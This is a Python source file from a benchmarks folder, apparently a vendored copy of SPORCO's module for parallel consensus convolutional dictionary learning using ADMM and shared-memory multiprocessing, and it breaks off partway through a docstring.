"path": "/benchmarks/other/sporco/dictlrn/prlcnscdl.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2017-2018 by Brendt Wohlberg <brendt@ieee.org>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"Parallel consensus convolutional dictionary learning\"\"\"\n\nfrom __future__ import print_function\nfrom builtins import range\n\nimport platform\nif platform.system() == 'Windows':\n raise RuntimeError('Module %s is not supported under Windows' % __name__)\nimport collections\nimport multiprocessing as mp\nimport numpy as np\n\nimport benchmarks.other.sporco.linalg as spl\n# Required due to pyFFTW bug #135 - see \"Notes\" section of SPORCO docs.\nspl.pyfftw_threads = 1\nfrom benchmarks.other.sporco.dictlrn import cbpdndl\nfrom benchmarks.other.sporco.dictlrn import cbpdndlmd\nimport benchmarks.other.sporco.cnvrep as cr\nfrom benchmarks.other.sporco.util import u\nfrom benchmarks.other.sporco import util\nfrom benchmarks.other.sporco import common\n\n\n__all__ = ['ConvBPDNDictLearn_Consensus',\n 'ConvBPDNMaskDcplDictLearn_Consensus']\n\n\n# Initialise global variables required by multiprocessing mechanism\nmp_cri = None # A cnvrep.CSC_ConvRepIndexing object describing problem\n # dimensions\nmp_lmbda = None # Regularisation parameter lambda\nmp_dprox = None # Projection operator of the dictionary update\nmp_xrho = None # Penalty parameter of the X (cbpdn) step\nmp_drho = None # Penalty parameter of the D (ccmod) step\nmp_xrlx = None # Relaxation parameter of the X (cbpdn) step\nmp_drlx = None # Relaxation parameter of the D (ccmod) step\nmp_Sf = None # Training data array in DFT domain\nmp_Df = None # Dictionary variable (in DFT domain) used by X step\nmp_Zf = None # Coefficient map variable (in DFT domain) used by D step\nmp_DSf = None # D^T S in DFT domain\nmp_ZSf = None # Z^T S in DFT domain\nmp_Z_X = None # Primary variable of X update\nmp_Z_Y = None # Auxiliary variable of X update\nmp_Z_U = None # Lagrange multiplier of X update\nmp_D_X = None # Primary variable of D update\nmp_D_Y = None # Auxiliary variable of D update\nmp_D_U = None # Lagrange multiplier of D update\n\n\ndef construct_X_multi(Z, D):\n from scipy import signal\n n_trials, n_atoms, *valid_support = Z.shape\n assert n_atoms == D.shape[0]\n _, n_channels, *atom_support = D.shape\n sig_support = tuple(np.array(valid_support) + np.array(atom_support) - 1)\n\n X = np.zeros((n_trials, n_channels, *sig_support))\n for i in range(n_trials):\n X[i] = np.sum([[signal.fftconvolve(zik, dkp) for dkp in dk]\n for zik, dk in zip(Z[i], D)], 0)\n return X\n\n\ndef objective(X, X_hat, Z_hat, reg):\n residual = (X - X_hat).ravel()\n frobenius = np.dot(residual, residual)\n obj = 0.5 * frobenius + reg * abs(Z_hat).sum()\n return obj\n\n\ndef compute_X_and_objective(X, Z_hat, D_hat, reg, feasible_evaluation=True):\n assert X.ndim >= 3\n\n if feasible_evaluation:\n D_hat = D_hat.copy()\n Z_hat = Z_hat.copy()\n # project to unit norm\n sum_axis = tuple(range(1, D_hat.ndim))\n norm_d = np.maximum(1, np.sqrt(np.sum(D_hat * D_hat, axis=sum_axis,\n keepdims=True)))\n D_hat = D_hat / norm_d\n # update z in the opposite way\n Z_hat = Z_hat * norm_d[None, :, 0]\n\n X_hat = construct_X_multi(Z_hat, D=D_hat)\n return objective(X, X_hat, Z_hat, reg)\n\n\ndef mpraw_as_np(shape, dtype):\n \"\"\"Construct a numpy array of the specified shape and dtype for which the\n underlying storage is a multiprocessing RawArray in shared memory.\n\n Parameters\n ----------\n shape : tuple\n Shape of numpy array\n dtype : data-type\n Data type of array\n\n Returns\n -------\n arr : ndarray\n Numpy array\n \"\"\"\n\n sz = int(np.product(shape))\n csz = sz * np.dtype(dtype).itemsize\n raw = mp.RawArray('c', csz)\n return np.frombuffer(raw, dtype=dtype, count=sz).reshape(shape)\n\n\n\ndef swap_axis_to_0(x, axis):\n \"\"\"Insert a new singleton axis at position 0 and swap it with the\n specified axis. The resulting array has an additional dimension,\n with ``axis`` + 1 (which was ``axis`` before the insertion of the\n new axis) of ``x`` at position 0, and a singleton axis at position\n ``axis`` + 1.\n\n Parameters\n ----------\n x : ndarray\n Input array\n axis : int\n Index of axis in ``x`` to swap to axis index 0.\n\n Returns\n -------\n arr : ndarray\n Output array\n \"\"\"\n\n return np.ascontiguousarray(np.swapaxes(x[np.newaxis, ...], 0, axis+1))\n\n\n\ndef init_mpraw(mpv, npv):\n \"\"\"Set a global variable as a multiprocessing RawArray in shared\n memory with a numpy array wrapper and initialise its value.\n\n Parameters\n ----------\n mpv : string\n Name of global variable to set\n npv : ndarray\n Numpy array to use as initialiser for global variable value\n \"\"\"\n\n globals()[mpv] = mpraw_as_np(npv.shape, npv.dtype)\n globals()[mpv][:] = npv\n\n\n\n\n\ndef cbpdn_setdict():\n \"\"\"Set the dictionary for the cbpdn stage. There are no parameters\n or return values because all inputs and outputs are from and to\n global variables.\n \"\"\"\n\n global mp_DSf\n # Set working dictionary for cbpdn step and compute DFT of dictionary\n # D and of D^T S\n mp_Df[:] = spl.rfftn(mp_D_Y, mp_cri.Nv, mp_cri.axisN)\n if mp_cri.Cd == 1:\n mp_DSf[:] = np.conj(mp_Df) * mp_Sf\n else:\n mp_DSf[:] = spl.inner(np.conj(mp_Df[np.newaxis, ...]), mp_Sf,\n axis=mp_cri.axisC+1)\n\n\n\ndef cbpdn_xstep(k):\n \"\"\"Do the X step of the cbpdn stage. The only parameter is the slice\n index `k` and there are no return values; all inputs and outputs are\n from and to global variables.\n \"\"\"\n\n YU = mp_Z_Y[k] - mp_Z_U[k]\n b = mp_DSf[k] + mp_xrho * spl.rfftn(YU, None, mp_cri.axisN)\n if mp_cri.Cd == 1:\n Xf = spl.solvedbi_sm(mp_Df, mp_xrho, b, axis=mp_cri.axisM)\n else:\n Xf = spl.solvemdbi_ism(mp_Df, mp_xrho, b, mp_cri.axisM, mp_cri.axisC)\n mp_Z_X[k] = spl.irfftn(Xf, mp_cri.Nv, mp_cri.axisN)\n\n\n\ndef cbpdn_relax(k):\n \"\"\"Do relaxation for the cbpdn stage. The only parameter is the slice\n index `k` and there are no return values; all inputs and outputs are\n from and to global variables.\n \"\"\"\n\n mp_Z_X[k] = mp_xrlx * mp_Z_X[k] + (1 - mp_xrlx) * mp_Z_Y[k]\n\n\n\ndef cbpdn_ystep(k):\n \"\"\"Do the Y step of the cbpdn stage. The only parameter is the slice\n index `k` and there are no return values; all inputs and outputs are\n from and to global variables.\n \"\"\"\n\n AXU = mp_Z_X[k] + mp_Z_U[k]\n mp_Z_Y[k] = spl.shrink1(AXU, (mp_lmbda/mp_xrho))\n\n\n\ndef cbpdn_ustep(k):\n \"\"\"Do the U step of the cbpdn stage. The only parameter is the slice\n index `k` and there are no return values; all inputs and outputs are\n from and to global variables.\n \"\"\"\n\n mp_Z_U[k] += mp_Z_X[k] - mp_Z_Y[k]\n\n\n\ndef ccmod_setcoef(k):\n \"\"\"Set the coefficient maps for the ccmod stage. The only parameter is\n the slice index `k` and there are no return values; all inputs and\n outputs are from and to global variables.\n \"\"\"\n\n # Set working coefficient maps for ccmod step and compute DFT of\n # coefficient maps Z and Z^T S\n mp_Zf[k] = spl.rfftn(mp_Z_Y[k], mp_cri.Nv, mp_cri.axisN)\n mp_ZSf[k] = np.conj(mp_Zf[k]) * mp_Sf[k]\n\n\n\ndef ccmod_xstep(k):\n \"\"\"Do the X step of the ccmod stage. The only parameter is the slice\n index `k` and there are no return values; all inputs and outputs are\n from and to global variables.\n \"\"\"\n\n YU = mp_D_Y - mp_D_U[k]\n b = mp_ZSf[k] + mp_drho * spl.rfftn(YU, None, mp_cri.axisN)\n Xf = spl.solvedbi_sm(mp_Zf[k], mp_drho, b, axis=mp_cri.axisM)\n mp_D_X[k] = spl.irfftn(Xf, mp_cri.Nv, mp_cri.axisN)\n\n\n\ndef ccmod_relax(k):\n \"\"\"Do relaxation for the ccmod stage. The only parameter is the slice\n index `k` and there are no return values; all inputs and outputs are\n from and to global variables.\n \"\"\"\n\n mp_D_X[k] = mp_drlx * mp_D_X[k] + (1 - mp_drlx) * mp_D_Y\n\n\n\ndef ccmod_ystep():\n \"\"\"Do the Y step of the ccmod stage. There are no parameters\n or return values because all inputs and outputs are from and to\n global variables.\n \"\"\"\n\n mAXU = np.mean(mp_D_X + mp_D_U, axis=0)\n mp_D_Y[:] = mp_dprox(mAXU)\n\n\n\ndef ccmod_ustep():\n \"\"\"Do the U step of the ccmod stage. There are no parameters\n or return values because all inputs and outputs are from and to\n global variables.\n \"\"\"\n\n mp_D_U[:] += mp_D_X[:] - mp_D_Y\n\n\n\ndef step_group(k):\n \"\"\"Do a single iteration over cbpdn and ccmod steps that can be\n performed independently for each slice `k` of the input data set.\n \"\"\"\n\n cbpdn_xstep(k)\n if mp_xrlx != 1.0:\n cbpdn_relax(k)\n cbpdn_ystep(k)\n cbpdn_ustep(k)\n ccmod_setcoef(k)\n ccmod_xstep(k)\n if mp_drlx != 1.0:\n ccmod_relax(k)\n\n\n\n\n\nclass ConvBPDNDictLearn_Consensus(cbpdndl.ConvBPDNDictLearn):\n r\"\"\"\n Dictionary learning based on Convolutional BPDN\n :cite:`wohlberg-2014-efficient` and an ADMM Consensus solution of\n the constrained dictionary update problem :cite:`sorel-2016-fast`.\n\n |\n\n .. inheritance-diagram:: ConvBPDNDictLearn_Consensus\n :parts: 2\n\n |\n\n The dictionary learning algorithm itself is as described in\n :cite:`garcia-2018-convolutional1`. The sparse coding of each training\n image and the individual consensus problem components are computed in\n parallel, giving a substantial computational advantage, on a multi-core\n host, over :class:`.dictlrn.cbpdndl.ConvBPDNDictLearn` with the consensus\n solver (``dmethod`` = ``'cns'``) for the constrained dictionary update\n problem.\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{d}, \\mathbf{x}} \\;\n (1/2) \\sum_k \\left \\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_{k,m} -\n \\mathbf{s}_k \\right \\|_2^2 + \\lambda \\sum_k \\sum_m\n \\| \\mathbf{x}_{k,m} \\|_1 \\quad \\text{such that}\n \\quad \\mathbf{d}_m \\in C \\;\\; \\forall m \\;,\n\n where :math:`C` is the feasible set consisting of filters with\n unit norm and constrained support, via interleaved alternation\n between the ADMM steps of the sparse coding and dictionary update\n algorithms. Multi-channel signals are supported.\n\n This class is derived from :class:`.dictlrn.cbpdndl.ConvBPDNDictLearn` so\n that the variable initialisation of its parent can be re-used. The entire\n :meth:`.solve` infrastructure is overidden in this class, without any\n use of inherited functionality. Variables initialised by the parent\n class that are non-singleton on axis ``axisK`` have this axis swapped\n with axis 0 for simpler and more computationally efficient indexing.\n Note that automatic penalty parameter selection (see option ``AutoRho``\n in :class:`.admm.ADMM.Options`) is not supported, the option settings\n being silently ignored.\n\n After termination of the :meth:`solve` method, attribute :attr:`itstat`\n is a list of tuples representing statistics of each iteration. The\n fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value\n\n ``DFid`` : Value of data fidelity term :math:`(1/2) \\sum_k \\|\n \\sum_m \\mathbf{d}_m * \\mathbf{x}_{k,m} - \\mathbf{s}_k \\|_2^2`\n\n ``RegL1`` : Value of regularisation term :math:`\\sum_k \\sum_m\n \\| \\mathbf{x}_{k,m} \\|_1`\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n\n class Options(cbpdndl.ConvBPDNDictLearn.Options):\n \"\"\"ConvBPDNDictLearn_Consensus algorithm options\n\n Options are the same as defined in\n :class:`cbpdndl.ConvBPDNDictLearn.Options`.\n \"\"\"\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvBPDNDictLearn_Consensus algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n cbpdndl.ConvBPDNDictLearn.Options.__init__(\n self, opt, xmethod='admm', dmethod='cns')\n\n\n\n\n fwiter = 4\n \"\"\"Field width for iteration count display column\"\"\"\n fpothr = 2\n \"\"\"Field precision for other display columns\"\"\"\n\n\n def __init__(self, D0, S, lmbda=None, opt=None, nproc=None, dimK=1,\n dimN=2):\n \"\"\"\n Parameters\n ----------\n D0 : array_like\n Initial dictionary array\n S : array_like\n Signal array\n lmbda : float\n Regularisation parameter\n opt : :class:`.dictlrn.cbpdndl.ConvBPDNDictLearn.Options` object\n Algorithm options\n nproc : int\n Number of parallel processes to use\n dimK : int, optional (default 1)\n Number of signal dimensions. If there is only a single input\n signal (e.g. if `S` is a 2D array representing a single image)\n `dimK` must be set to 0.\n dimN : int, optional (default 2)\n Number of spatial/temporal dimensions\n \"\"\"\n\n if nproc is None:\n # Number of processes to run is the smaller of the number of CPUs\n # and K, the number of training signals\n self.nproc = min(mp.cpu_count(), S.shape[-1])\n else:\n self.nproc = nproc\n\n # Call parent constructor\n super(ConvBPDNDictLearn_Consensus, self).__init__(\n D0, S, lmbda, opt=opt, xmethod='admm', dmethod='cns',\n dimK=dimK, dimN=dimN)\n\n # Set up iterations statistics\n itstat_fields = ['Iter', 'ObjFun', 'DFid', 'RegL1', 'Time']\n self.IterationStats = collections.namedtuple('IterationStats',\n itstat_fields)\n self.itstat = []\n\n # Initialise iteration counter\n self.j = 0\n\n\n\n def init_mpraw_swap(mpv, npv):\n \"\"\"Set a global variable as a multiprocessing RawArray in shared\n memory with a numpy array wrapper and initialise its value\n to the specified array after swapping axisK of that array\n to axis index 0.\n\n Parameters\n ----------\n mpv : string\n Name of global variable to set\n npv : ndarray\n Numpy array to use as initialiser for global variable value\n \"\"\"\n\n v = swap_axis_to_0(npv, self.xstep.cri.axisK)\n init_mpraw(mpv, v)\n\n\n\n # Initialise global variables\n global mp_cri\n mp_cri = self.xstep.cri\n global mp_lmbda\n mp_lmbda = self.xstep.lmbda\n global mp_xrho\n mp_xrho = self.xstep.rho\n global mp_drho\n mp_drho = self.dstep.rho\n global mp_xrlx\n mp_xrlx = self.xstep.rlx\n global mp_drlx\n mp_drlx = self.dstep.rlx\n global mp_dprox\n mp_dprox = self.dstep.Pcn\n global mp_Sf\n init_mpraw_swap('mp_Sf', self.xstep.Sf)\n global mp_Df\n init_mpraw('mp_Df', self.xstep.Df)\n global mp_Zf\n shp = list(mp_Sf.shape)\n shp[-1] = self.xstep.cri.M\n mp_Zf = mpraw_as_np(shp, mp_Sf.dtype)\n global mp_DSf\n init_mpraw_swap('mp_DSf', self.xstep.DSf)\n global mp_ZSf\n mp_ZSf = mpraw_as_np(shp, mp_Sf.dtype)\n global mp_Z_Y\n init_mpraw_swap('mp_Z_Y', self.xstep.Y)\n global mp_Z_X\n mp_Z_X = mpraw_as_np(mp_Z_Y.shape, mp_Z_Y.dtype)\n global mp_Z_U\n init_mpraw_swap('mp_Z_U', self.xstep.U)\n global mp_D_X\n dxshp = list((self.dstep.cri.K,) + self.dstep.cri.shpD)\n mp_D_X = mpraw_as_np(dxshp, self.dstep.Y.dtype)\n global mp_D_Y\n init_mpraw('mp_D_Y', self.dstep.Y)\n global mp_D_U\n init_mpraw('mp_D_U', np.moveaxis(self.dstep.U, -1, 0))\n\n\n\n\n def step(self):\n \"\"\"Do a single iteration over all cbpdn and ccmod steps. Those that\n are not coupled on the K axis are performed in parallel.\"\"\"\n\n # If the nproc parameter of __init__ is zero, just iterate\n # over the K consensus instances instead of using\n # multiprocessing to do the computations in parallel. This is\n # useful for debugging and timing comparisons.\n if self.nproc == 0:\n for k in range(self.xstep.cri.K):\n step_group(k)\n else:\n self.pool.map(step_group, range(self.xstep.cri.K))\n\n ccmod_ystep()\n ccmod_ustep()\n cbpdn_setdict()\n\n\n\n def solve(self):\n \"\"\"Start (or re-start) optimisation. This method implements the\n framework for the alternation between `X` and `D` updates in a\n dictionary learning algorithm.\n\n If option ``Verbose`` is ``True``, the progress of the\n optimisation is displayed at every iteration. At termination\n of this method, attribute :attr:`itstat` is a list of tuples\n representing statistics of each iteration.\n\n Attribute :attr:`timer` is an instance of :class:`.util.Timer`\n that provides the following labelled timers:\n\n ``init``: Time taken for object initialisation by\n :meth:`__init__`\n\n ``solve``: Total time taken by call(s) to :meth:`solve`\n\n ``solve_wo_func``: Total time taken by call(s) to\n :meth:`solve`, excluding time taken to compute functional\n value and related iteration statistics\n \"\"\"\n\n # Construct tuple of status display column titles and set status\n # display strings\n hdrtxt = ['Itn', 'Fnc', 'DFid', u('Regℓ1')]\n hdrstr, fmtstr, nsep = common.solve_status_str(\n hdrtxt, fwdth0=type(self).fwiter, fprec=type(self).fpothr)\n\n # Print header and separator strings\n if self.opt['Verbose']:\n if self.opt['StatusHeader']:\n print(hdrstr)\n print(\"-\" * nsep)\n\n pobjs = []\n X = np.transpose(self.xstep.S.squeeze(), (2, 1, 0))[None]\n n_trials, n_channels, *sig_support = X.shape\n\n d_hat = np.transpose(self.getdict().squeeze(), (3, 2, 1, 0))\n n_atoms, n_channels, *atom_support = d_hat.shape\n z_slice = tuple([None, Ellipsis] + [\n slice(size_ax - size_atom_ax + 1)\n for size_ax, size_atom_ax in zip(sig_support, atom_support)])\n Z_hat = self.getcoef().squeeze().swapaxes(0, 2)[z_slice]\n pobjs.append(compute_X_and_objective(X, Z_hat, d_hat,\n reg=self.xstep.lmbda))\n\n # Reset timer\n self.timer.start(['solve', 'solve_wo_eval'])\n\n # Create process pool\n if self.nproc > 0:\n self.pool = mp.Pool(processes=self.nproc)\n\n for self.j in range(self.j, self.j + self.opt['MaxMainIter']):\n\n # Perform a set of update steps\n self.step()\n\n # Evaluate functional\n self.timer.stop('solve_wo_eval')\n fnev = self.evaluate()\n self.timer.start('solve_wo_eval')\n\n # Record iteration stats\n tk = self.timer.elapsed('solve')\n itst = self.IterationStats(*((self.j,) + fnev + (tk,)))\n self.itstat.append(itst)\n\n self.timer.stop(['solve', 'solve_wo_eval'])\n d_hat = np.transpose(self.getdict().squeeze(), (3, 2, 1, 0))\n Z_hat = self.getcoef().squeeze().swapaxes(0, 2)[z_slice]\n pobjs.append(compute_X_and_objective(X, Z_hat, d_hat,\n reg=self.xstep.lmbda))\n tk = self.timer.elapsed('solve')\n print(\"[Wohlberg:PROGRESS] Iteration {} - {:.3e} ({:.0f}s)\"\n .format(self.j, pobjs[-1], tk))\n self.timer.start(['solve', 'solve_wo_eval'])\n\n # Display iteration stats if Verbose option enabled\n # if self.opt['Verbose']:\n # print(fmtstr % itst[:-1])\n\n # Call callback function if defined\n if self.opt['Callback'] is not None:\n if self.opt['Callback'](self):\n break\n\n # Clean up process pool\n if self.nproc > 0:\n self.pool.close()\n self.pool.join()\n\n # Increment iteration count\n self.j += 1\n\n # Record solve time\n self.timer.stop(['solve', 'solve_wo_eval'])\n\n # Print final separator string if Verbose option enabled\n if self.opt['Verbose'] and self.opt['StatusHeader']:\n print(\"-\" * nsep)\n\n # Return final dictionary\n return self.getdict(), pobjs\n\n\n\n def getdict(self, crop=True):\n \"\"\"Get final dictionary. If ``crop`` is ``True``, apply\n :func:`.cnvrep.bcrop` to returned array.\n \"\"\"\n\n global mp_D_Y\n D = mp_D_Y\n if crop:\n D = cr.bcrop(D, self.dstep.cri.dsz, self.dstep.cri.dimN)\n return D\n\n\n\n def getcoef(self):\n \"\"\"Get final coefficient map array.\"\"\"\n\n global mp_Z_Y\n return np.swapaxes(mp_Z_Y, 0, self.xstep.cri.axisK+1)[0]\n\n\n\n def evaluate(self):\n \"\"\"Evaluate functional value of previous iteration.\"\"\"\n\n X = mp_Z_Y\n Xf = mp_Zf\n Df = mp_Df\n Sf = mp_Sf\n Ef = spl.inner(Df[np.newaxis, ...], Xf,\n axis=self.xstep.cri.axisM+1) - Sf\n Ef = np.swapaxes(Ef, 0, self.xstep.cri.axisK+1)[0]\n dfd = spl.rfl2norm2(Ef, self.xstep.S.shape,\n axis=self.xstep.cri.axisN)/2.0\n rl1 = np.sum(np.abs(X))\n obj = dfd + self.xstep.lmbda*rl1\n return (obj, dfd, rl1)\n\n\n\n def getitstat(self):\n \"\"\"Get iteration stats as named tuple of arrays instead of array of\n named tuples.\n \"\"\"\n\n return util.transpose_ntpl_list(self.itstat)\n\n\n\n\n\n\n\n# Initialise global variables required by multiprocessing mechanism\nmp_S = None # Training data array\nmp_W = None # Mask array\nmp_DX = None # Product of D and X\nmp_Z_Y0 = None # Auxiliary variables of X update\nmp_Z_Y1 = None\nmp_Z_U0 = None # Lagrange multipliers of X update\nmp_Z_U1 = None\nmp_D_Y0 = None # Auxiliary variables of D update\nmp_D_Y1 = None\nmp_D_U0 = None # Lagrange multipliers of D update\nmp_D_U1 = None\n\n\n\ndef cbpdnmd_setdict():\n \"\"\"Set the dictionary for the cbpdn stage. There are no parameters\n or return values because all inputs and outputs are from and to\n global variables.\n \"\"\"\n\n # Set working dictionary for cbpdn step and compute DFT of dictionary D\n mp_Df[:] = spl.rfftn(mp_D_Y0, mp_cri.Nv, mp_cri.axisN)\n\n\n\n\ndef cbpdnmd_xstep(k):\n \"\"\"Do the X step of the cbpdn stage. The only parameter is the slice\n index `k` and there are no return values; all inputs and outputs are\n from and to global variables.\n \"\"\"\n\n YU0 = mp_Z_Y0[k] + mp_S[k] - mp_Z_U0[k]\n YU1 = mp_Z_Y1[k] - mp_Z_U1[k]\n if mp_cri.Cd == 1:\n b = np.conj(mp_Df) * spl.rfftn(YU0, None, mp_cri.axisN) + \\\n spl.rfftn(YU1, None, mp_cri.axisN)\n Xf = spl.solvedbi_sm(mp_Df, 1.0, b, axis=mp_cri.axisM)\n else:\n b = spl.inner(np.conj(mp_Df), spl.rfftn(YU0, None, mp_cri.axisN),\n axis=mp_cri.axisC) + \\\n spl.rfftn(YU1, None, mp_cri.axisN)\n Xf = spl.solvemdbi_ism(mp_Df, 1.0, b, mp_cri.axisM, mp_cri.axisC)\n mp_Z_X[k] = spl.irfftn(Xf, mp_cri.Nv, mp_cri.axisN)\n mp_DX[k] = spl.irfftn(spl.inner(mp_Df, Xf), mp_cri.Nv, mp_cri.axisN)\n\n\n\ndef cbpdnmd_relax(k):\n \"\"\"Do relaxation for the cbpdn stage. The only parameter is the slice\n index `k` and there are no return values; all inputs and outputs are\n from and to global variables.\n \"\"\"\n\n mp_Z_X[k] = mp_xrlx * mp_Z_X[k] + (1 - mp_xrlx) * mp_Z_Y1[k]\n mp_DX[k] = mp_xrlx * mp_DX[k] + (1 - mp_xrlx) * (mp_Z_Y0[k] + mp_S[k])\n\n\n\ndef cbpdnmd_ystep(k):\n \"\"\"Do the Y step of the cbpdn stage. The only parameter is the slice\n index `k` and there are no return values; all inputs and outputs are\n from and to global variables.\n \"\"\"\n\n if mp_W.shape[0] > 1:\n W = mp_W[k]\n else:\n W = mp_W\n AXU0 = mp_DX[k] - mp_S[k] + mp_Z_U0[k]\n AXU1 = mp_Z_X[k] + mp_Z_U1[k]\n mp_Z_Y0[k] = mp_xrho*AXU0 / (W**2 + mp_xrho)\n mp_Z_Y1[k] = spl.shrink1(AXU1, (mp_lmbda/mp_xrho))\n\n\n\ndef cbpdnmd_ustep(k):\n \"\"\"Do the U step of the cbpdn stage. The only parameter is the slice\n index `k` and there are no return values; all inputs and outputs are\n from and to global variables.\n \"\"\"\n\n mp_Z_U0[k] += mp_DX[k] - mp_Z_Y0[k] - mp_S[k]\n mp_Z_U1[k] += mp_Z_X[k] - mp_Z_Y1[k]\n\n\n\ndef ccmodmd_setcoef(k):\n \"\"\"Set the coefficient maps for the ccmod stage. The only parameter is\n the slice index `k` and there are no return values; all inputs and\n outputs are from and to global variables.\n \"\"\"\n\n # Set working coefficient maps for ccmod step and compute DFT of\n # coefficient maps Z\n mp_Zf[k] = spl.rfftn(mp_Z_Y1[k], mp_cri.Nv, mp_cri.axisN)\n\n\n\ndef ccmodmd_xstep(k):\n \"\"\"Do the X step of the ccmod stage. The only parameter is the slice\n index `k` and there are no return values; all inputs and outputs are\n from and to global variables.\n \"\"\"\n\n YU0 = mp_D_Y0 - mp_D_U0[k]\n YU1 = mp_D_Y1[k] + mp_S[k] - mp_D_U1[k]\n b = spl.rfftn(YU0, None, mp_cri.axisN) + \\\n np.conj(mp_Zf[k]) * spl.rfftn(YU1, None, mp_cri.axisN)\n Xf = spl.solvedbi_sm(mp_Zf[k], 1.0, b, axis=mp_cri.axisM)\n mp_D_X[k] = spl.irfftn(Xf, mp_cri.Nv, mp_cri.axisN)\n mp_DX[k] = spl.irfftn(spl.inner(Xf, mp_Zf[k]), mp_cri.Nv, mp_cri.axisN)\n\n\n\ndef ccmodmd_relax(k):\n \"\"\"Do relaxation for the ccmod stage. The only parameter is the slice\n index `k` and there are no return values; all inputs and outputs are\n from and to global variables.\n \"\"\"\n\n mp_D_X[k] = mp_drlx * mp_D_X[k] + (1 - mp_drlx) * mp_D_Y0\n mp_DX[k] = mp_drlx * mp_DX[k] + (1 - mp_drlx) * (mp_D_Y1[k] + mp_S[k])\n\n\n\ndef ccmodmd_ystep():\n \"\"\"Do the Y step of the ccmod stage. There are no parameters\n or return values because all inputs and outputs are from and to\n global variables.\n \"\"\"\n\n mAXU = np.mean(mp_D_X + mp_D_U0, axis=0)\n mp_D_Y0[:] = mp_dprox(mAXU)\n AXU1 = mp_DX - mp_S + mp_D_U1\n mp_D_Y1[:] = mp_drho*AXU1 / (mp_W**2 + mp_drho)\n\n\n\ndef ccmodmd_ustep():\n \"\"\"Do the U step of the ccmod stage. There are no parameters\n or return values because all inputs and outputs are from and to\n global variables.\n \"\"\"\n\n mp_D_U0[:] += mp_D_X - mp_D_Y0\n mp_D_U1[:] += mp_DX - mp_D_Y1 - mp_S\n\n\n\ndef md_step_group(k):\n \"\"\"Do a single iteration over cbpdn and ccmod steps that can be\n performed independently for each slice `k` of the input data set.\n \"\"\"\n\n cbpdnmd_xstep(k)\n if mp_xrlx != 1.0:\n cbpdnmd_relax(k)\n cbpdnmd_ystep(k)\n cbpdnmd_ustep(k)\n ccmodmd_setcoef(k)\n ccmodmd_xstep(k)\n if mp_drlx != 1.0:\n ccmodmd_relax(k)\n\n\n\n\n\nclass ConvBPDNMaskDcplDictLearn_Consensus(cbpdndlmd.ConvBPDNMaskDictLearn):\n r\"\"\"\n Dictionary learning based on Convolutional BPDN with Mask Decoupling\n :cite:`heide-2015-fast` and the hybrid Mask Decoupling/Consensus\n solution of the constrained dictionary update problem proposed in\n :cite:`garcia-2018-convolutional1`.\n\n |\n\n .. inheritance-diagram:: ConvBPDNMaskDcplDictLearn_Consensus\n :parts: 2\n\n |\n\n The dictionary learning algorithm itself is as described in\n :cite:`garcia-2018-convolutional1`. The sparse\n coding of each training image and the individual consensus problem\n components are computed in parallel, giving a substantial computational\n advantage, on a multi-core host, over\n :class:`.cbpdndlmd.ConvBPDNMaskDictLearn` with the consensus solver\n (``method`` = ``'cns'``) for the constrained dictionary update problem.\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{d}, \\mathbf{x}} \\;\n (1/2) \\sum_k \\left \\| W ( \\sum_m \\mathbf{d}_m * \\mathbf{x}_{k,m} -\n \\mathbf{s}_k ) \\right \\|_2^2 + \\lambda \\sum_k \\sum_m\n \\| \\mathbf{x}_{k,m} \\|_1 \\quad \\text{such that}\n \\quad \\mathbf{d}_m \\in C \\;\\; \\forall m \\;,\n\n where :math:`W` is a mask array and :math:`C` is the feasible set\n consisting of filters with unit norm and constrained support, via\n interleaved alternation between the ADMM steps of the sparse coding and\n dictionary update algorithms. Multi-channel signals are supported.\n\n This class is derived from :class:`.cbpdndlmd.ConvBPDNMaskDictLearn`\n so that the variable initialisation of its parent can be re-used. The\n entire :meth:`.solve` infrastructure is overidden in this class, without\n any use of inherited functionality. Variables initialised by the parent\n class that are non-singleton on axis ``axisK`` have this axis swapped\n with axis 0 for simpler and more computationally efficient indexing.\n Note that automatic penalty parameter selection (see option ``AutoRho``\n in :class:`.admm.ADMM.Options`) is not supported, the option settings\n being silently ignored.\n\n After termination of the :meth:`solve` method, attribute :attr:`itstat`\n is a list of tuples representing statistics of each iteration. The\n fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value\n\n ``DFid`` : Value of data fidelity term :math:`(1/2) \\sum_k \\|\n W ( \\sum_m \\mathbf{d}_m * \\mathbf{x}_{k,m} - \\mathbf{s}_k ) \\|_2^2`\n\n ``RegL1`` : Value of regularisation term :math:`\\sum_k \\sum_m\n \\| \\mathbf{x}_{k,m} \\|_1`\n\n ``Time`` : Cumulative run time\n self.timer.start('solve')\n \"\"\"\n\n\n class Options(cbpdndlmd.ConvBPDNMaskDictLearn.Options):\n \"\"\"ConvBPDNMaskDcplDictLearn_Consensus algorithm options\n\n Options are the same as defined in\n :class:`.cbpdndlmd.ConvBPDNMaskDictLearn.Options`.\n \"\"\"\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvBPDNMaskDcplDictLearn_Consensus algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n cbpdndlmd.ConvBPDNMaskDictLearn.Options.__init__(\n self, opt, xmethod='admm', dmethod='cns')\n\n\n\n\n fwiter = 4\n \"\"\"Field width for iteration count display column\"\"\"\n fpothr = 2\n \"\"\"Field precision for other display columns\"\"\"\n\n\n def __init__(self, D0, S, lmbda=None, W=None, opt=None, nproc=None,\n dimK=1, dimN=2):\n \"\"\"\n Parameters\n ----------\n D0 : array_like\n Initial dictionary array\n S : array_like\n Signal array\n lmbda : float\n Regularisation parameter\n W : array_like\n Mask array. The array shape must be such that the array is\n compatible for multiplication with input array S (see\n :func:`.cnvrep.mskWshape` for more details).\n opt : 